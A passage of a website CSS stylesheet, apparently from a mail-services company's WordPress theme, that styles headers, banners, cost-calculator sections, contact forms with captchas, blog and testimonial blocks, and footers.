    font-size: 18px!important;
    margin-top: 15px;
    font-weight: 500!important
}

.liberal-sec h5 {
    font-size: 16px!important;
    margin-top: 15px;
    font-weight: 700!important;
    color: #212020!important
}

.liberal-sec .download-btn {
    padding: 4px 25px;
    background: #e01919;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    text-align: center;
    float: left;
    outline: 0;
    border: none
}

.liberal-sec .download-btn:hover {
    background: #092e7a
}

.check-area {
    display: block;
    position: relative;
    padding: 15px 0 15px 50px;
    cursor: pointer;
    border-bottom: 1px solid #efefef;
    font-size: 14px!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.po-price .check-area:last-child {
    border: none
}

.le-price .check-area:last-child {
    border: none!important
}

.check-area input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.checkmark {
    position: absolute;
    top: 17px;
    left: 15px;
    height: 18px;
    width: 18px;
    border: 1px solid #e0e0e0
}

.check-area:hover {
    background-color: #f2f2f2
}

.check-area:hover input~.checkmark {
    background-color: #ccc
}

.check-area input:checked~.checkmark {
    background-color: #092e7a
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.check-area input:checked~.checkmark:after {
    display: block
}

.check-area .checkmark:after {
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

@media (max-width:479px) {
    .header {
        position: relative
    }
}

.calculator-sec {
    padding: 30px 0
}

.calculator-sec .left-content .calc-left-img {
    width: 65px;
    height: auto
}

.calculator-sec .left-content .cal-topleft-flex {
    display: flex;
    align-items: center;
    padding: 10px 0
}

.calculator-sec .right-content {
    padding: 30px 0
}

.calculator-sec .right-content .cal-topright-flex {
    display: flex;
    align-items: center
}

.calculator-sec .right-content .top-right-label-content {
    display: flex;
    align-items: center;
    margin-bottom: 20px
}

.calculator-sec .right-content .right-label {
    font-size: 16px;
    flex: 4;
    margin-right: 20px
}

.calculator-sec .dollar {
    padding-left: 25px!important;
    position: relative
}

.calculator-sec .dollar-spn {
    position: relative
}

.calculator-sec .dollar-spn input {
    padding-left: 25px!important
}

.calculator-sec .dollar-p {
    position: absolute;
    left: 8px;
    font-size: 20px;
    position: absolute;
    top: 14px;
    width: 20px;
    height: 20px;
    color: #6b6868
}

.calculator-sec.invoice-calc .dollar-p {
    top: 9px;
    left: -13px
}

.calculator-mid-sec.invoice .dollar-p {
    top: 7px;
    left: -18px
}

.calc-bottom-sec.invoice span.spn-text {
    padding-left: 5px
}

input.printer-btn {
    font-size: 20px;
    background-color: #e11919;
    color: #fff;
    padding: 5px 30px;
    text-transform: uppercase
}

input.printer-btn:hover {
    background: #19191b
}

.calc-bottom-sec.invoice h2.btm-head {
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 25px;
    text-transform: inherit
}

.calculator-mid-secinvoice .dollar-bg,
.calculator-sec.invoice-calc .dollar-bg {
    background: #e3e9f0;
    padding: 3px 0;
    padding-top: 10px;
    font-size: 16px;
    width: 140px;
    height: 45px;
    text-align: center
}

.calculator-mid-sec.invoice .dollar-bg {
    display: block;
    margin: 0 auto
}

@media (max-width:767px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 20px;
        margin-bottom: 0
    }
    .calculator-sec .calc-left-label {
        padding-left: 15px
    }
}

@media (max-width:481px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 15px;
        margin-bottom: 5px
    }
    .calculator-sec .calc-left-label {
        padding-left: 0
    }
}

@media (max-width:320px) {
    .calc-bottom-sec.invoice h2.btm-head {
        font-size: 18px
    }
}

.calculator-mid-sec .dollar-p {
    left: -78px;
    z-index: 1
}

.calc-bottom-sec .calc-btm-input,
.calculator-mid-sec .input-mid-calc,
.calculator-sec .form-control.calc-left-top,
.calculator-sec .form-control.calc-right-top {
    width: 165px;
    background-color: #e3e9f0;
    border: 0;
    height: 50px;
    -webkit-border-radius: 0;
    display: block;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.3;
    padding: 15px 15px;
    font-size: 16px
}

.calculator-sec .calc-left-label {
    font-size: 16px;
    margin-right: 50px;
    width: 140px
}

.top-left-dress-img {
    width: 150px;
    height: auto
}

.calculator-mid-sec {
    padding-top: 50px;
    padding-bottom: 40px
}

.calculator-mid-sec .img-box {
    text-align: center;
    display: block
}

.calculator-mid-sec .img-box img {
    width: 120px;
    float: none
}

.calculator-mid-sec .img-box .box-head {
    font-size: 18px;
    font-weight: 700;
    padding-top: 10px;
    color: #e01919
}

.calculator-mid-sec .input-mid-calc {
    margin: 10px 0;
    margin: 0 auto
}

.calc-bottom-sec {
    padding: 40px 0;
    overflow: hidden
}

.calc-bottom-sec .btm-head {
    color: #004894;
    font-size: 20px
}

.calc-bottom-sec span.spn-text {
    color: #e01919;
    font-weight: 700
}

.calc-bottom-sec .btm-box {
    display: flex;
    align-items: center
}

.calc-bottom-sec .btm-head {
    width: 400px;
    position: relative;
    font-weight: 600
}

.calc-bottom-sec .btm-head:after {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 10px
}

.calc-bottom-sec .btm-head:before {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 20px
}

.calc-bottom-sec .calc-btm-input {
    margin-right: 10px
}

@media (max-width:991px) {
    .calculator-mid-sec {
        padding-top: 20px;
        padding-bottom: 20px
    }
    .calculator-mid-sec .img-box {
        margin-bottom: 20px
    }
    .top-left-dress-img {
        width: 75px
    }
    .calculator-sec .right-content {
        padding: 10px 0
    }
    .calculator-sec .right-content .top-right-label-content {
        margin-bottom: 30px
    }
    .calculator-mid-sec .img-box .mid-calc-img {
        margin: 0 auto
    }
}

@media (max-width:767px) {
    .cal-topright-flex .top-left-dress-img {
        width: 75px
    }
    .cal-topleft-flex img,
    .cal-topright-flex img {
        margin-right: 10px
    }
    .calc-bottom-sec .btm-box {
        display: block
    }
    .calc-bottom-sec .btm-head:after,
    .calc-bottom-sec .btm-head:before {
        display: none
    }
    .calc-bottom-sec .calc-btm-input,
    .calc-bottom-sec span.spn-text {
        display: inline
    }
    .inner-right-wrap h3 {
        margin-bottom: 8px;
        margin-top: 25px
    }
}

@media (max-width:400px) {
    .calculator-sec .left-content .cal-topleft-flex {
        flex-flow: column
    }
    .calculator-sec .calc-left-label {
        margin: 0 auto;
        text-align: center
    }
    .calculator-sec .left-content .calc-left-img {
        margin-bottom: 7px
    }
    .calculator-sec .calc-left-label {
        margin-bottom: 7px
    }
    .calculator-sec .right-content .cal-topright-flex {
        flex-flow: column
    }
    .calc-bottom-sec span.spn-text {
        font-size: 20px
    }
}

.header img {
    width: 125px;
    transition: all ease 1s
}

.header-fixed {
    -webkit-transition: all ease 1s;
    transition: all ease 1s
}

.header-fixed .header-wrap {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    padding-bottom: 8px;
    padding-top: 5px
}

.header-fixed .header-wrap img {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
/*    width: 90px*/
}

.header-fixed .header-wrap .ph-top a {
    font-size: 21px
}

.header-wrap {
    transition: all ease .5s;
    padding: 12px 0 18px;
    margin: 0
}

.exper-partn,
.exper-partn img {
    -webkit-transition: all ease .5s
}

.header-wrap .logo {
    width: 125px;
    margin: 0;
    padding: 0;
    float: left
}

.header-wrap .ph-top {
    font-size: 30px;
    color: #252525;
    float: right;
    line-height: 0;
    margin-top: 30px
}

.header-fixed .ph-top {
    margin-top: 25px
}

.header-wrap .ph-top a {
    text-decoration: none;
    color: #252525;
    cursor: default;
    line-height: 18px
}

.header-wrap .sm-top {
    margin: 30px 10px 0 0;
    padding: 0 21px 0 0;
    border-right: 1px solid #e1ddda;
    display: inline-block;
    float: right;
    line-height: 0
}

.header-fixed .sm-top {
    margin-top: 25px
}

.exper-partn {
    padding-top: 15px;
    transition: all ease .5s;
    float: right;
    margin-right: 15px
}

.exper-partn img {
    max-width: 100%;
    width: 344px;
    transition: all ease .5s
}

.header-fixed .exper-partn img {
    max-width: 100%;
    width: 300px;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

@media (max-width:1023px) {
    .exper-partn {
        float: none
    }
    .header-fixed .exper-partn img {
        width: 200px
    }
}

.header-wrap .sm-top .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -35px no-repeat
}

.header-wrap .sm-top .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -35px no-repeat
}

.header-wrap .sm-top .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) no-repeat;
    width: 25px;
    height: 25px;
    display: inline-block
}

.header-wrap .sm-top .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) 0 -25px no-repeat
}

.header-wrap .sm-top .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -4px no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -35px no-repeat
}

i {
    width: 24px;
    height: 22px;
    margin: 0
}

.icons {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png) top left no-repeat;
    display: inline-block;
    position: relative;
    float: left;
    margin: 0 8px 0 0
}

.banner-out {
    margin-top: 136px
}

.banner-out .slick-slider {
    margin: 0
}

.banner-sf,
.home-form-out .home-form .home-form-h3 {
    margin-bottom: 10px;
    text-transform: uppercase
}

.banner-1,
.banner-2,
.banner-3,
.banner-4 {
    max-width: 100%;
    width: auto;
    position: relative
}

.banner-1 {
        background-size: cover;
    background-position: 26%;
}

.banner-2 {
        background-size: cover;
    background-position: 26%;
}

.banner-3 {
   background-size: cover;
}

.home-slide {
    position: absolute;
    top: 145px;
    left: 0;
    right: 0
}

.banner-out .banner {
    width: 100%;
    padding: 190px 0 0 511px
}

.inner-banner-out .banner {
    width: 100%;
    padding: 80px 0 0 510px
}

@media (max-width:1199px) {
    .banner-out {
        min-height: 355px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 405px
    }
    .banner-out .banner {
        padding-left: 310px
    }
}

.banner-sf {
    background: rgba(0, 0, 0, .5);
    color: #fff;
    font-size: 45px;
    font-weight: 700;
    line-height: 45px;
    padding: 20px;
    text-align: right;
}

.banner-sf span {
    display: inline-block;
    font-size: 53px;
    font-weight: 400;
    margin-top: 14px
}

@media (max-width:1023px) {
    .banner-sf,
    .banner-sf span {
        font-size: 40px
    }
    .banner-out .banner {
        padding-left: 105px
    }
}

.banner-sf sup {
    font-size: 18px;
    top: -23px
}

.requst-bttn,
.requst-bttn2 {
    background: #e11919;
    color: #fff;
    text-decoration: none;
    font-size: 25px;
    font-weight: 400;
    text-transform: uppercase;
    display: inline-block;
    padding: 7px 25px
}

.requst-bttn:hover {
    background: #19191b;
    text-decoration: none;
    color: #fff
}

.requst-bttn2 {
    background: #e11919;
    float: right
}

.requst-bttn2:hover {
    background: #19191b;
    color: #fff
}

.home-form-out {
    width: 100%;
    background: #19191b;
    padding: 15px 0
}

.home-form-out .home-form {
    width: 100%;
    padding: 16px 0;
    overflow-x: hidden
}

.home-form-out .home-form .home-form-h3 {
    font-size: 24px;
    color: #faf4f2;
    font-weight: 400;
    line-height: 21px
}

.cap-height {
    height: 120px
}

#formcontact_4 .cap-height .captcha-wrap p {
    font-size: 16px
}

.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea {
    width: 100%;
    background: #fff;
    border-radius: 3px;
    font-size: 13px;
    color: #000;
    height: 35px;
    border: 1px solid #dbd6d6;
    margin: 0 3px 8px 0;
    padding: 0 8px;
    outline: 0
}

.home-form-out .home-form select option {
    padding: 5px
}

.home-form-out .home-form select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 95% 50% no-repeat #fff
}

@media (max-width:1023px) {
    .home-form-out .home-form select {
        background-position: 98% 50%
    }
}

.home-form-out .home-form textarea {
    width: 100%;
    resize: none;
    height: 45px;
    overflow: hidden;
    margin: 0
}

.home-form-out .home-form .captcha-wrap {
    width: 100%;
    padding: 16px 0 0
}

@media (max-width:1199px) {
    .cont-captcha-wrap .cap-box .ref-img {
        top: -4px
    }
    .home-form-out .home-form .captcha-wrap {
        min-height: 40px;
        padding-top: 20px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 73px!important
    }
}

.home-form-out .home-form .captcha-wrap p {
    color: #fff;
    font-size: 14.5px
}

@media (max-width:1199px) {
    .img-midle {
        padding-top: 50px
    }
    .home-form-out .home-form .captcha-wrap p {
        font-size: 13.5px
    }
}

.home-form-out .home-form .captcha-wrap .btn-grp {
    float: left;
    color: #fff
}

.home-form-out .home-form .captcha-wrap .btn-grp .ref-img {
    fill: #fff;
    border: #000
}

.home-form-out .home-form .captcha-wrap .btn-grp .shape-color {
    fill: #fff
}

.btn-grp a:focus .shape-color,
.cap-box .ref-img,
.cap-box .shape-color,
.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .shape-color,
.said-captcha-wrap .shape-color {
    fill: silver
}

.home-form-out .home-form .captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

.home-form-out .home-form .captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 26px
}

.home-form-out .home-form .submit-bttn {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    width: 149px;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    text-decoration: none;
    margin-left: 15px;
    border: 1px solid #e11919;
    border-radius: 0
}

@media (max-width:1199px) {
    .home-form-out .home-form .submit-bttn {
        width: 85px;
        font-size: 15px
    }
}

.home-form-out .home-form .submit-bttn:hover {
    background: #093894;
    border: 1px solid #093894
}

.home-form-out .home-form .left-side .col-md-4 {
    margin: 0;
    padding-left: 0
}

@media (max-width:1023px) {
    .home-form-out .home-form .left-side .col-md-4 {
        padding-left: 15px
    }
    .home-form .captcha-wrap {
        width: 348px!important;
        float: right
    }
    .home-form .captcha-wrap p {
        font-size: 15px;
        text-align: right
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 142px
    }
    .home-form .submit-bttn {
        position: relative;
        float: right!important;
        margin-top: -37px!important
    }
    .home-form span.error {
        width: 25%!important
    }
    .exper-partn img {
        margin-top: 10px;
        width: 215px
    }
}

.home-form-out .home-form .left-side .first-col {
    padding-left: 15px
}

.home-form-out .home-form .left-side input,
.home-form-out .home-form .left-side textarea {
    width: 100%
}

.home-form-out span.error,
.home-form-out span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: 0;
    padding: 4px 10px;
    position: absolute;
    text-align: right;
    top: -25px;
    width: auto;
    z-index: 9
}

.home-form-out span.error::after,
.home-form-out span.errors::after,
span.error::after,
span.errors::after {
    bottom: -6px;
    content: "";
    display: block;
    position: absolute;
    border-image: none
}

span.error::after,
span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 5px
}

.home-form-out .error input,
.home-form-out .error textarea {
    border: 1px solid red!important
}

.home-form-out span.error::after,
.home-form-out span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 6px
}

.h3-icon,
.more-info {
    display: inline-block
}

.h3-icon {
    background-position: -26px 0;
    width: 29px;
    height: 23px
}

.practice-out {
    width: 100%;
    min-height: 482px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/content-bg.jpg) top center no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.practice-out .practice {
    padding: 45px 0 0 0
}

@media (max-width:1199px) {
    .practice-out .practice {
        padding-right: 0
    }
}

.practice-out .practice .practice-h3 {
    color: #000;
    font-size: 40px;
    margin: 0 0 35px;
    text-transform: uppercase;
    line-height: 18px;
    display: inline-block;
    font-weight: 400
}

.practice-out .practice .pract-slider {
    width: 100%;
    margin: 0
}

.practice-out .practice .pract-slider .white-box {
    width: 305px;
    padding: 17px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/slide-box-bg.png) top left;
    font-family: 'Open Sans', sans-serif;
    margin: 0 29px 22px 0;
    float: left
}

.practice-out .practice .pract-slider .white-box h3 {
    font-size: 24px;
    color: #000;
    font-weight: 700;
    margin: 0 0 16px;
    line-height: 18px
}

.practice-out .practice .pract-slider .white-box h3 a {
    color: #000;
    text-decoration: none
}

.practice-out .practice .pract-slider .white-box h3 a:hover {
    color: #e11919
}

.practice-out .practice .pract-slider .white-box p {
    color: #333;
    font-size: 14px;
    margin: 0 0 12px;
    line-height: 22px
}

.list-box {
    background: rgba(255, 255, 255, .9);
    padding: 20px
}

.list-box .h3 {
    font-size: 26px;
    color: #000;
    margin: 0 0 7px;
    padding: 0;
    font-weight: 400
}

.list-box .h3 a {
    font-size: 26px;
    color: #000;
    text-decoration: none
}

.list-box .h3 a:hover {
    color: #e11919
}

@media (max-width:991px) {
    .practice-out {
        min-height: 512px
    }
    .practice-out .practice .pract-slider .white-box {
        height: 180px;
        width: 100%
    }
    .list-box .h3,
    .list-box .h3 a {
        font-size: 23px
    }
}

.practice-out ul {
    list-style: none;
    padding: 0;
    margin: 0 0 0 10px
}

.practice-out ul li {
    list-style: none;
    padding: 5px 0 5px 20px;
    margin: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 11px no-repeat;
    font-size: 16px
}

.practice-out ul li a {
    text-decoration: none;
    color: #333
}

.more-info,
.practice-out ul li a:hover {
    color: #e11919
}

.more-info {
    float: right;
    text-decoration: none;
    margin: 0;
    font-size: 14px;
    padding: 0 32px 0 0;
    line-height: 18px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/plus-bullet.jpg) 126px 4px no-repeat
}

.more-info:hover {
    color: #000;
    text-decoration: none
}

.mid-content-wrap {
    width: 100%;
    padding: 40px 15px 35px
}

@media (max-width:1023px) {
    .paddn-top {
        padding-top: 0
    }
}

.mid-content-wrap ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.mid-content-wrap ul li {
    float: left;
    background: 0 0;
    padding: 0;
    margin: 0
}

.mid-content-wrap ul li:nth-child(2) {
    margin-left: 25px
}

.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4 {
    display: inline-block;
    margin: 0;
    font-weight: 400
}

@media (max-width:1199px) {
    .mid-content-wrap ul li img {
        width: 150px
    }
}

.mid-content-wrap h1,
.mid-content-wrap h3 {
    color: #212020;
    font-size: 23px;
    padding: 0 0 10px;
    line-height: 27px
}

.mid-content-wrap h4 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    line-height: 18px
}

.mid-content-wrap .video {
    margin-top: 10px
}

.mid-content-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 25px;
    line-height: 22px
}

.mid-content-wrap p span {
    font-size: 16px
}

.content-gray-out {
    width: 100%;
    background: #f2f2f2
}

.content-gray-out .content-gray-wrap {
    padding: 35px 0;
    width: 100%
}

.content-gray-wrap .pd-zero {
    position: relative;
    text-align: center
}

.content-gray-wrap .pd-zero p {
    position: absolute;
    bottom: -35%;
    left: 0;
    right: 0
}

.content-gray-out .content-gray-wrap h3 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h3 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h3 a:hover {
    color: #e11919;
    text-decoration: none
}

.content-gray-out .content-gray-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 20px
}

.content-gray-out .content-gray-wrap img {
    border: 2px solid #e7e7e7;
    margin: 0;
    width: 140px;
    height: 140px
}

.blog-test-wrap {
    width: 100%;
    padding: 60px 0
}

.blog-test-wrap h3 {
    font-size: 26px;
    color: #000;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 21px;
    padding: 0
}

.blog-test-wrap h3 a {
    color: #000;
    text-decoration: none
}

.blog-test-wrap h3 a:hover {
    color: #e11919
}

.blog-test-wrap h4 {
    font-size: 20px;
    color: #333;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 27px
}

.blog-test-wrap h5,
.blog-test-wrap h6,
.blog-test-wrap p {
    margin: 0 0 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-test-wrap h4 a {
    color: #333;
    text-decoration: none
}

.blog-test-wrap h4 a:hover {
    color: #e11919
}

.blog-test-wrap p {
    font-size: 15px;
    color: #696061;
    line-height: 23px
}

.blog-test-wrap h5,
.blog-test-wrap h6 {
    font-size: 14px
}

.blog-test-wrap p a {
    color: #666;
    text-decoration: none
}

.blog-test-wrap p a:hover {
    color: #e11919
}

.blog-test-wrap h5 {
    color: #423335;
    font-weight: 400
}

.blog-test-wrap h5 a,
.blog-test-wrap h5 span {
    color: #000;
    font-style: italic
}

.blog-test-wrap h5 a:hover {
    color: #e11919;
    text-decoration: none
}

.blog-test-wrap h6 {
    color: #423335;
    font-weight: 800
}

.blog-test-wrap h6 span {
    color: #000;
    display: block;
    font-weight: 400;
    font-style: normal
}

.line-brdr {
    height: 36px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/line-rx.jpg) 25px repeat-x #fff;
    margin-bottom: 15px
}

.blog-strch-wrap,
.out-div {
    width: 100%;
    margin: 0
}

.blog-strch-wrap {
    padding: 0;
    text-align: center;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 {
    font-size: 36px;
    text-align: center;
    color: #666;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 15px 30px;
    line-height: 31px
}

.test-cort-top,
.vewbttn {
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 a {
    text-decoration: none;
    color: #666;
    background: #fff;
    padding: 0 20px
}

.blog-strch-wrap h3 a:hover {
    color: #e11919
}

.vewbttn,
.vewbttn:hover {
    color: #fff;
    text-decoration: none
}

.blog02-wrap {
    width: 605px!important;
    padding: 0
}

.blog-test-in {
    width: 100%;
    margin: 0
}

.blog-test-in .min-ht {
    min-height: 90px
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .blog-test-in .min-ht {
        min-height: 80px
    }
}

.blog-test-in .vewbttn {
    margin-top: 22px
}

.vewbttn {
    padding: 4px 20px;
    background: #e01919;
    text-transform: uppercase;
    float: right
}

.vewbttn:hover {
    background: #093894
}

.test-cort-top {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) top left no-repeat;
    color: #696061;
    margin: 0 0 15px;
    padding: 0 0 0 35px;
    line-height: 23px;
    min-height: 170px
}

.footer-curv,
.mrgn-bot {
    margin-bottom: 40px
}

.test-cort-top h5 {
    font-style: italic
}

.text-cntr {
    text-align: center;
    padding: 0 0 40px
}

.text-cntr01 {
    text-align: center;
    padding: 0 0 40px 35px
}

.text-cntr01 h4 {
    font-size: 20px;
    color: #000
}

.text-cntr01 h4 a {
    color: #000;
    text-decoration: none
}

.text-cntr01 h4 a:hover {
    color: #e11919
}

.test-cort-btm {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png) bottom right no-repeat;
    padding: 0 18px 20px 0
}

.min-htt {
    min-height: 186px
}

.footer-curv {
    width: 100%;
    border-radius: 5px;
    padding: 12px 40px 12px 150px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/mail-icon.png) 40px center no-repeat #092e7a
}

.footer-curv .footer-curv-in {
    background: #093794;
    border-radius: 5px;
    padding: 0 20px 0 30px;
    text-align: center
}

.footer-curv .footer-curv-in p {
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    color: #fff;
    font-size: 27px;
    float: left;
    margin: 7px 10px 0 0;
    line-height: 30px
}

.footer-curv .footer-curv-in a {
    font-size: 36px;
    cursor: default;
    color: #fff;
    text-decoration: none
}

@media (max-width:1199px) {
    .footer-curv .footer-curv-in a {
        font-size: 25px;
        padding-top: 16px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in a {
        float: none
    }
}

.footer-curv .footer-curv-in .cntr-div {
    margin: auto;
    display: inline-block
}

.footer-wrap-out {
    width: 100%;
    background: #19181a
}

.footer-wrap-out ul {
    margin: 0;
    padding: 0;
    width: 50%;
    float: left
}

.footer-wrap-out ul li {
    list-style: none;
    margin: 0;
    line-height: 23px;
    font-weight: 300
}

.footer-wrap-out ul li a,
.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4,
.inner-left-wrap .side-inner-box h5,
.inner-left-wrap h3 {
    font-weight: 400;
    font-family: 'Open Sans', sans-serif
}

.footer-wrap-out ul li a {
    text-decoration: none;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out ul li a:hover,
.footer-wrap-out ul li a:hover .active {
    color: #fff
}

.footer-wrap-out .ul-stch {
    width: 100%
}

.footer-wrap-out .footer-mainlinks {
    width: 100%;
    padding: 40px 0 55px
}

.footer-wrap-out .foot-sub-links {
    border-left: 1px solid #333;
    border-right: 1px solid #333;
    padding: 40px 22px 55px
}

.footer-wrap-out .foot-address {
    padding: 40px 22px 25px;
    float: left
}

.footer-wrap-out .foot-address a[href^=tel] {
    cursor: default;
    display: inline-block;
    color: #999
}

.footer-wrap-out .foot-address p {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out .footer-mainlinks-home {
    text-transform: uppercase;
    color: #999;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none
}

.footer-wrap-out .footer-mainlinks-home:hover,
.footer-wrap-out .footer-mainlinks-home:hover .active {
    color: #fff
}

.foot-sm-wrap {
    font-size: 15px;
    padding-top: 15px;
    color: #999;
    position: relative;
    float: right;
    width: 33%
}

.foot-sm-wrap .fsb,
.foot-sm-wrap .g-plus,
.foot-sm-wrap .lkd,
.foot-sm-wrap .twr {
    width: 22px;
    height: 22px;
    display: inline-block
}

.foot-sm-wrap .fa-google-plus {
    font-size: 10px;
    background: #929292;
    padding: 5px 6px;
    color: #fff;
    position: absolute;
    margin-right: 10px
}

.foot-sm-wrap .fa-google-plus:hover {
    background: #dc4e42
}

.foot-sm-wrap .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -4px no-repeat #000
}

.foot-sm-wrap .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -35px no-repeat
}

.foot-sm-wrap .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -4px no-repeat #000
}

.foot-sm-wrap .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -35px no-repeat
}

.foot-sm-wrap .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -4px no-repeat
}

.foot-sm-wrap .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -35px no-repeat
}

.foot-sm-wrap .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -4px no-repeat
}

.foot-sm-wrap .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -35px no-repeat
}

.tw-wrap {
    background: #19181a;
    width: 100%;
    text-align: center;
    padding: 17px 0 15px;
    border-top: 1px solid #303031;
    color: #999;
    margin: 0;
    font-size: 13px
}

.tw-wrap a {
    color: #fff;
    font-size: 13px;
    margin-bottom: 5px;
    display: inline-block
}

.tw-wrap a:hover {
    color: #e01919;
    text-decoration: none
}

.tw-wrap a img:hover {
    opacity: .5
}

.inner-banner-out {
    margin-top: 136px;
    width: 100%;
    min-height: 415px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/Dot-Map_Canada_FOR-TW-ai-min.jpg) top center no-repeat;
    background-size: cover
}

.inner-banner-out .inner-banner {
    width: 100%;
    margin: 0;
    padding: 47px 0 0
}

.galery-outer {
    padding-top: 160px
}

.inner-content-wrap {
    width: 100%;
    padding: 34px 0 30px
}

.inner-left-wrap {
    background: #f2f2f2;
    border: 1px solid #dfdfdf
}

.said-captcha-wrap {
    position: relative
}

.said-captcha-wrap .pls-wait-text-contact {
    color: #000!important
}

.inner-left-wrap h3 {
    background: #093794;
    padding: 12px;
    margin: 0;
    font-size: 22px;
    color: #f4f3f2;
    line-height: 22px;
    text-transform: uppercase
}

